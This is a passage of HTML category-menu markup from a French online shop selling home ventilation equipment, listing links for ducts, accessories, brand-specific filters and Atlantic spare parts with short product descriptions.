rondes ou carrées <span id="leo-cat-781" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/785-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-785" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/793-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-793" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/790-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-790" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/789-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-789" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/786-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-786" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/797-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-797" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/795-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-795" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/591-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-591" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/287-conduits-polyethylene-isoles-reseau-vmc-ventilation" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple)."> Conduits polyéthylène isolés <span id="leo-cat-287" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/371-tube-pp-polypropylene-isole-comfopipe-zehnder-vmc-double-flux" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-371" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/286-gaines-et-conduits-vmc-ventilation-reseau-aeraulique" title=""> Gaines et Conduits souples <span id="leo-cat-286" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/323-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-323" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/288-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-288" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/405-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-405" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/342-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-342" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/333-conduits-pse-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un. Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-333" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/289-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés circulaires et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-289" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/550-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-550" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/340-conduits-plats-galvanises" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-340" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/373-conduits-aluminium" title="Réseaux de VMC gaz ou autres applications spécifiques. Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-373" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/344-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-344" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec" title=""> Accessoires Réseau VMC <span id="leo-cat-295" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/296-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-296" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/297-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-297" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/298-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergement en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-298" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/301-reductions-coniques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-301" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/299-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-299" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/300-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-300" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/302-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-302" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/303-entrees-d-air" title="Pour les entrées d&#039;air Autoréglables :• Débit d&#039;air 22 à 45 m3/heures.Pour les entrées d&#039;air Hygroréglable :• Entrées d&#039;air utilisée dans le cas d&#039;une VMC hygroréglable de Type B.• Débit d&#039;air 6/45 m3/heures en fonction du taux d&#039;humidité de la pièce et pour une différence de pression de 20Pa."> Entrées d&#039;air <span id="leo-cat-303" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/633-humidificateurs" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-633" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/635-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-635" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre" title="Filtration pour VMC Double-Flux, conduits et puits canadiens."> Filtres <span id="leo-cat-309" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/589-filtres-airwell" title=""> Filtres AIRWELL <span id="leo-cat-589" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/381-filtres-aldes" title=""> Filtres ALDES <span id="leo-cat-381" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/382-filtres-vmc-double-flux-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-382" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/532-filtres-brink-ventilation" title=""> Filtres BRINK <span id="leo-cat-532" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/808-filtres-ease-200-brink" title=""> Filtres EASE 200 - Brink <span id="leo-cat-808" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/811-filtres-flair-225-brink" title=""> Filtres FLAIR 225 - Brink <span id="leo-cat-811" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/812-filtres-flair-325-et-400-brink" title=""> Filtres FLAIR 325 et 400 - Brink <span id="leo-cat-812" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/814-filtres-flair-450-et-600-brink" title=""> Filtres FLAIR 450 et 600 - Brink <span id="leo-cat-814" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/817-filtres-renovent-excellent-300400450-brink" title=""> Filtres Renovent Excellent 300/400/450 - Brink <span id="leo-cat-817" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/818-filtres-renovent-excellent-180-brink" title=""> Filtres Renovent Excellent 180 - Brink <span id="leo-cat-818" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/821-filtres-pour-renovent-medium-brink" title=""> Filtres pour Renovent Medium - Brink <span id="leo-cat-821" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/822-filtres-pour-renovent-sky-brink" title=""> Filtres pour Renovent Sky - Brink <span id="leo-cat-822" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/958-filtres-ease-60-push-pull" title=""> Filtres Ease 60 Push Pull <span id="leo-cat-958" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/825-filtres-air-70-brink" title=""> Filtres AIR 70 - Brink <span id="leo-cat-825" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/826-filtres-pure-induct-brink" title=""> Filtres Pure Induct - Brink <span id="leo-cat-826" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/829-filtres-pour-air-comfort-brink" title=""> Filtres pour Air Comfort - Brink <span id="leo-cat-829" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/830-filtres-pour-g2000g4000g6000-brink" title=""> Filtres pour G2000/G4000/G6000 - Brink <span id="leo-cat-830" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/833-filtres-sonair-v2-brink" title=""> Filtres SONAIR V2 - Brink <span id="leo-cat-833" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/834-filtres-sonair-30-brink" title=""> Filtres SONAIR 3.0 - Brink <span id="leo-cat-834" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/835-filtres-bouches-brink" title=""> Filtres bouches - Brink <span id="leo-cat-835" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/954-prefiltres-sur-conduits-brink" title=""> Préfiltres sur conduits - Brink <span id="leo-cat-954" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/641-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-641" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/484-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-484" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/384-filtres-vmc-double-flux-helios" title=""> Filtres HELIOS <span id="leo-cat-384" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/437-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-437" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/421-filtres-paul" title=""> Filtres PAUL <span id="leo-cat-421" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/850-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-850" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/846-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-846" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/854-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-854" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/884-filtres-atmos-175" title=""> Filtres Atmos 175 <span id="leo-cat-884" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/885-filtres-thermos-200-300" title=""> Filtres Thermos 200/300 <span id="leo-cat-885" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/888-filtres-climos-f-200" title=""> Filtres Climos F 200 <span id="leo-cat-888" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/889-filtres-focus-f-200" title=""> Filtres Focus F 200 <span id="leo-cat-889" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/892-filtres-santos-250" title=""> Filtres Santos 250 <span id="leo-cat-892" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/893-filtres-novus-300-et-450" title=""> Filtres NOVUS 300 et 450 <span id="leo-cat-893" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/896-filtres-compakt-350-et-360" title=""> Filtres Compakt 350 et 360 <span id="leo-cat-896" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/897-filtres-campus-500" title=""> Filtres Campus 500 <span id="leo-cat-897" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/383-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-383" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/385-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-385" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/387-filtres-vmc-double-flux-vortice" title=""> Filtres VORTICE <span id="leo-cat-387" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/386-filtres-zehnder" title=""> Filtres ZEHNDER <span id="leo-cat-386" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/836-filtres-comfospot-50" title=""> Filtres ComfoSpot 50 <span id="leo-cat-836" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/839-filtres-comforeno-50" title=""> Filtres ComfoReno 50 <span id="leo-cat-839" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/840-filtres-comfoair-70" title=""> Filtres Comfoair 70 <span id="leo-cat-840" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/843-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-843" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/855-filtres-comfoair-140" title=""> Filtres comfoAir 140 <span id="leo-cat-855" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/844-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-844" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/853-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-853" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/903-filtres-comfo-d-150" title=""> Filtres Comfo D 150 <span id="leo-cat-903" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/858-filtres-comfoair-160" title=""> Filtres ComfoAir 160 <span id="leo-cat-858" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/859-filtres-comfoair-180" title=""> Filtres ComfoAir 180 <span id="leo-cat-859" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/862-filtres-comfoair-200" title=""> Filtres ComfoAir 200 <span id="leo-cat-862" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/863-filtres-comfoair-350-et-550" title=""> Filtres ComfoAir 350 et 550 <span id="leo-cat-863" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/866-filtres-comfoair-q-350-450-et-600" title=""> Filtres ComfoAir Q 350, 450 et 600 <span id="leo-cat-866" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/901-filtres-comfoair-flex-350" title=""> Filtres Comfoair Flex 350 <span id="leo-cat-901" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/868-filtres-caxl" title=""> Filtres CAXL <span id="leo-cat-868" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/872-filtres-comfoflat" title=""> Filtres ComfoFlat <span id="leo-cat-872" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/869-filtres-isobox" title=""> Filtres Isobox <span id="leo-cat-869" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/881-filtres-registre-de-degivrage-isole" title=""> Filtres Registre de dégivrage isolé <span id="leo-cat-881" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/873-filtres-comfowell" title=""> Filtres Comfowell <span id="leo-cat-873" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/876-filtres-bouches" title=""> Filtres bouches <span id="leo-cat-876" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/877-filtres-comfofond" title=""> Filtres Comfofond <span id="leo-cat-877" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/880-autres-filtres-zehnder" title=""> Autres filtres Zehnder <span id="leo-cat-880" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/388-filtres-puits-canadiens" title=""> Filtres Puits canadiens <span id="leo-cat-388" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/389-filtres-sur-conduits" title=""> Filtres sur conduits <span id="leo-cat-389" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/390-filtres-pour-bouches" title=""> Filtres pour bouches <span id="leo-cat-390" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/764-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-764" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/419-pieces-sav" title=""> Pièces SAV <span id="leo-cat-419" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/688-pieces-detachees-airwell" title=""> Pièces détachées AIRWELL <span id="leo-cat-688" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/433-pieces-detachees-sav-aldes" title=""> Pièces détachées ALDES <span id="leo-cat-433" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/432-pieces-detachees-atlantic" title=""> Pièces détachées ATLANTIC <span id="leo-cat-432" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/510-412124-duolix" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412124 et 411010 uniquement"> 412124 - Duolix <span id="leo-cat-510" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/507-412137-duolix-max" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412137 uniquement"> 412137 - Duolix Max <span id="leo-cat-507" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/508-412140-duolix-max-hygro" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412140 uniquement"> 412140 - Duolix Max Hygro <span id="leo-cat-508" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/509-412136-duolix-box" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412136 uniquement"> 412136 - Duolix Box <span id="leo-cat-509" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/511-412134-duolix-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412134 uniquement"> 412134 - Duolix Eco <span id="leo-cat-511" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/512-412135-duolix-primo" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412135 uniquement"> 412135 - Duolix Primo <span id="leo-cat-512" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/513-412191-duocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412191 uniquement"> 412191 - Duocosy HR <span id="leo-cat-513" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/514-412192-duocosy-hr-hy" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412192 uniquement"> 412192 - Duocosy HR HY <span id="leo-cat-514" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/515-412215-duocosy-hr-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412215 uniquement"> 412215 - Duocosy HR Eco <span id="leo-cat-515" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/516-412259-optimocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412203 et 412259 uniquement"> 412259 - Optimocosy HR <span id="leo-cat-516" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/517-412258-optimocosy-access" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412258 uniquement"> 412258 - Optimocosy Access <span id="leo-cat-517" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/524-511119-vmc-4df" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 511119 uniquement"> 511119 - VMC 4DF <span id="leo-cat-524" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/525-411123-vmc-dfn" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 411123 uniquement"> 411123 - VMC DF/N <span id="leo-cat-525" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/518-primocosy-atlantic" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412184, 412187, 412189, 412189, 412236 et 412237 uniquement"> Primocosy <span id="leo-cat-518" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/519-neodf-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 411127 et 411128"> NEODF <span id="leo-cat-519" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/520-hygrocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412076, 412228, 412243, 412291 et 412292"> Hygrocosy <span id="leo-cat-520" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/521-hygrocosy-bc" title="Pièces détachées pour VMC ATLANTIC ref. 412101, 412293, 412294, 413064, 412155, 412156, 412157, 412178 et 412179"> Hygrocosy BC <span id="leo-cat-521" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/522-hygrocosy-mini" title="Pièces détachées pour VMC ATLANTIC ref. 512178 et 512291"> Hygrocosy Mini <span id="leo-cat-522" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/523-hygrocosy-flex" title="Pièces détachées pour VMC ATLANTIC ref. 412295 et 412296"> Hygrocosy Flex <span id="leo-cat-523" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/768-hygrocosy-bc-flex-" title="Pièces détachées pour VMC ATLANTIC ref. 412278 et 412280"> Hygrocosy BC Flex + <span id="leo-cat-768" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/528-hygrolix-bbc" title="Pièces détachées pour VMC ATLANTIC ref. 412050, 412020, 412021, 412022, 412023, 412024"> Hygrolix BBC <span id="leo-cat-528" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/526-hygrolix" title="Pièces détachées pour VMC ATLANTIC ref. 412115 et kits correspondants"> Hygrolix <span id="leo-cat-526" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/527-hygrolix-rt" title="Pièces détachées pour VMC ATLANTIC ref. 412310 et kits correspondants"> Hygrolix RT <span id="leo-cat-527" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/615-autocosy-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412287 et&nbsp;412288"> Autocosy - Gamme 2018 <span id="leo-cat-615" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/614-autococy-ih-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412289 et kits correspondants"> Autococy IH - Gamme 2018 <span id="leo-cat-614" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/613-autococy-ih-flex-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412290 et kits correspondants"> Autococy IH Flex - Gamme 2018 <span id="leo-cat-613" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/540-autocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412216, 412217 et 412318"> Autocosy <span id="leo-cat-540" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/529-autocosy-line" title="Pièces détachées pour VMC ATLANTIC ref. 412218 